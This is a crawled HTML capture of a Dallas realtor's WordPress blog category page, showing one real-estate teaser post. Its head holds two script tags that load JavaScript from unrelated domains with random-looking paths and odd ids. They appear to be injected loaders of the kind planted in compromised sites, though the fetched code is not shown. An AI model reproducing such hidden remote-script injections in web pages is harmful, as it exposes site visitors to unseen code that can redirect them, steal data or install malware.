

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barbarredondo.com/category/did-you-know/
body_size: 8846
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- BEGIN Metadata added by Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content filed under the Did You Know? category." />
<meta name="keywords" content="did you know?" />
<meta name="google-site-verification" content="9q0WGPyQn_cTxEL91D-ts15p-6Id-QZo5SuSbv23_ZQ" />
<!-- END Metadata added by Add-Meta-Tags WordPress plugin -->

<title>Did You Know?</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BARBARA ARREDONDO &raquo; Feed" href="https://barbarredondo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BARBARA ARREDONDO &raquo; Comments Feed" href="https://barbarredondo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BARBARA ARREDONDO &raquo; Did You Know? Category Feed" href="https://barbarredondo.com/category/did-you-know/feed/" />
<link rel="canonical" href="https://barbarredondo.com/category/did-you-know/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barbarredondo.com\/avenue\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://barbarredondo.com/avenue/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://barbarredondo.com/avenue/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='cultivate-theme-css' href='https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='cultivate-theme-inline-css' type='text/css'>


		.site-title a, 
		.site-title a:hover, 
		.site-title a:focus {
			color: #414042;
		}
		
		.woocommerce div.product p.price, 
		.woocommerce div.product span.price, 
		.woocommerce ul.products li.product .price,
		.woocommerce-error::before,
		.woocommerce-message::before, 
		.woocommerce-info::before, 
		.woocommerce form .form-row .required,
		.woocommerce a.remove {
			color: #414042 !important;
		}
		
		.woocommerce ul.products li.product .onsale,
		.woocommerce a.remove:hover {
			background-color: #414042 !important;
		}
			
		

		.site-description {
			background-color: #d2af6b;
		}
		
		

		a,
		.genesis-nav-menu a:hover, 
		.genesis-nav-menu .current-menu-item > a,
		.entry-title a:hover,
		.archive-pagination a:hover, 
		.archive-pagination a:focus, 
		.archive-pagination .active a,
		span.ninja-forms-req-symbol {
			color: #d2af6b;
		}
		
		

		.widget-above-footer {
			background-color: #a7a9ac;
		}
		
		

		.sidebar .widget.enews-widget {
			background-color: #95b4b5;
		}
		

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		a.more-link,
		.sidebar .enews-widget input[type="submit"] {
			background-color: #95b4b5;
		}
		
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover {
			color: #95b4b5;
		}
		
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		a.more-link,
		.more-link:hover,
		.more-from-category {
			border-color: #95b4b5;
		}
		
		.nc_socialPanel.swp_d_fullColor .googlePlus, 
		html body .nc_socialPanel.swp_i_fullColor .googlePlus:hover, 
		body .nc_socialPanel.swp_o_fullColor:hover .googlePlus,
		.nc_socialPanel.swp_d_fullColor .twitter, 
		html body .nc_socialPanel.swp_i_fullColor .twitter:hover, 
		body .nc_socialPanel.swp_o_fullColor:hover .twitter,
		.nc_socialPanel.swp_d_fullColor .swp_fb, 
		html body .nc_socialPanel.swp_i_fullColor .swp_fb:hover, 
		body .nc_socialPanel.swp_o_fullColor:hover .swp_fb,
		.nc_socialPanel.swp_d_fullColor .linkedIn, 
		html body .nc_socialPanel.swp_i_fullColor .linkedIn:hover, 
		body .nc_socialPanel.swp_o_fullColor:hover .linkedIn,
		.nc_socialPanel.swp_d_fullColor .nc_pinterest, 
		html body .nc_socialPanel.swp_i_fullColor .nc_pinterest:hover, 
		body .nc_socialPanel.swp_o_fullColor:hover .nc_pinterest {
			background-color: #95b4b5 !important;
			border-color: #95b4b5 !important;
		}
		
		.woocommerce #respond input#submit.alt, 
		.woocommerce a.button.alt, 
		.woocommerce button.button.alt, 
		.woocommerce input.button.alt, 
		.woocommerce #respond input#submit, 
		.woocommerce a.button, 
		.woocommerce button.button, 
		.woocommerce input.button {
			background-color: #95b4b5 !important;
			border-color: #95b4b5 !important;
		}
		
		.woocommerce #respond input#submit.alt:hover, 
		.woocommerce a.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.woocommerce input.button.alt:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover {
			color: #95b4b5 !important;
		}
		
		

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		a.more-link {
			color: #f4efdb;
		}
		
		.woocommerce #respond input#submit, 
		.woocommerce a.button, 
		.woocommerce button.button, 
		.woocommerce input.button {
			color: #f4efdb !important;
		}
		
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://barbarredondo.com/avenue/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cultivate-fonts-css' href='//fonts.googleapis.com/css?family=Sacramento%7CDroid+Serif%3A400%2C400i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://barbarredondo.com/avenue/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-stylesheet-css' href='https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/woo.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://barbarredondo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://barbarredondo.com/wp-json/wp/v2/categories/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barbarredondo.com/avenue/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.75-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="pingback" href="https://barbarredondo.com/avenue/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://barbarredondo.com/avenue/wp-content/uploads/2023/01/cropped-2022_Email-Mast_brredondo-011-From-Maria.jpeg) no-repeat !important; }</style>
<link rel="icon" href="https://barbarredondo.com/avenue/wp-content/uploads/2020/10/cropped-bare.barbarredondorealestategroup-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://barbarredondo.com/avenue/wp-content/uploads/2020/10/cropped-bare.barbarredondorealestategroup-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://barbarredondo.com/avenue/wp-content/uploads/2020/10/cropped-bare.barbarredondorealestategroup-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://barbarredondo.com/avenue/wp-content/uploads/2020/10/cropped-bare.barbarredondorealestategroup-2-270x270.jpg" />
</head>
<body class="archive category category-did-you-know category-28 custom-header header-image full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible custom-archives" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://barbarredondo.com/">BARBARA ARREDONDO</a></p><p class="site-description" itemprop="description">REALTOR® EXTRAORDINAR IN DALLAS, TEXAS</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-primary-navigation" class="menu genesis-nav-menu js-superfish"><li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-527"><a href="http://barbarredondo.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://barbarredondo.com/about/" itemprop="url"><span itemprop="name">Meet Barbara</span></a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-529"><a href="https://barbarredondo.com/blog/" itemprop="url"><span itemprop="name">BLOG</span></a>
<ul class="sub-menu">
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-572"><a href="https://barbarredondo.com/category/did-you-know/" aria-current="page" itemprop="url"><span itemprop="name">Did You Know?</span></a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://barbarredondo.com/category/information-sharing/" itemprop="url"><span itemprop="name">Information Sharing</span></a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://barbarredondo.com/category/olhn-pets/" itemprop="url"><span itemprop="name">OLHN Pets</span></a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://barbarredondo.com/category/congrats-to-my-clients/" itemprop="url"><span itemprop="name">Congrats to My Clients</span></a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://barbarredondo.com/category/testimonials/" itemprop="url"><span itemprop="name">Testimonials</span></a></li>
</ul>
</li>
<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-595"><a href="https://barbarredondo.com/resources-2/" itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://barbarredondo.com/buy-a-home/" itemprop="url"><span itemprop="name">BUYING</span></a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://barbarredondo.com/sell-your-home/" itemprop="url"><span itemprop="name">SELLING</span></a></li>
</ul>
</li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://barbarredondo.com/contact/" itemprop="url"><span itemprop="name">CONTACT</span></a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://barbarredondo.com/your-testimonial-please/" itemprop="url"><span itemprop="name">Testimonial</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Did You Know?</h1></div><article class="post-491 post type-post status-publish format-standard category-did-you-know entry has-post-thumbnail one-half first" aria-label="Calling off a Sign in the Yard? What you need to know" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><a class="entry-image-link" href="https://barbarredondo.com/calling-off-a-sign-in-the-yard-what-you-need-to-know/" aria-hidden="true" tabindex="-1"><img width="1" height="1" src="https://barbarredondo.com/avenue/wp-content/uploads/2016/11/chess-1483735_1280.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" decoding="async" /></a><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://barbarredondo.com/calling-off-a-sign-in-the-yard-what-you-need-to-know/">Calling off a Sign in the Yard? What you need to know</a></h2>
</header><div class="entry-content" itemprop="text"><p>You're in the market to purchase and driving along your favorite road, see the perfect house you've been dreaming about, and there is a FOR SALE sign in the yard!!! YAY!! You're so excited you call the number on the sign. The Seller's Agent picks up and asks you a series of questions. Then you make an appointment with them to view the home and begin to ask some questions because now you're ready &#x02026; <a href="https://barbarredondo.com/calling-off-a-sign-in-the-yard-what-you-need-to-know/" class="more-link">[Read more...] <span class="screen-reader-text">about Calling off a Sign in the Yard? What you need to know</span></a></p></div><footer class="entry-footer"></footer></article></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">CONNECT WITH ME</h3>
<ul class="aligncenter"><li class="ssi-email"><a href="https://www.sothebysrealty.com/eng/associate/180-a-df2203151628105991/barbara-arredondo-group" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/realtorbarbarredondo/reviews/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/dallas_realestate_agent/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/realtor-barbara-arredondo/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:h&#116;t&#112;&#058;&#047;&#047;&#050;1464&#050;7&#054;&#057;&#054;" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/barbarredondo/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
<section id="text-13" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Brokered by: Briggs Freeman Sotheby&#8217;s International I Lic# 287843</h3>
			<div class="textwidget"></div>
		</div></section>
